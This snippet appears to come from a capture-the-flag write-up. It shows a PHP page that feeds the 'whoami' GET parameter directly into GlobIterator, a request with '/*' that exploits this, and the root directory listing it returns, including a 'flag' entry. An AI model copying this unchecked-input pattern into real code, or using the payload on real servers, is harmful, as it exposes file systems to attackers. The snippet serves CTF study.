 localhost/tmp/index.php?who
localhost/tmp/index.php?whoami=/*
S
<?php
highlight_file(__FILE__);
$dir = $_GET['whoami'];
$a = new GlobIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?> //bin
//boot
//dev
//etc
//flag
//home
//init
//lib
//lib32
//lib64
//libx32
//lost+found
//media
//mnt
//opt
//proc
//root
//run
//sbin
//snap
//srv
//sys
//tmp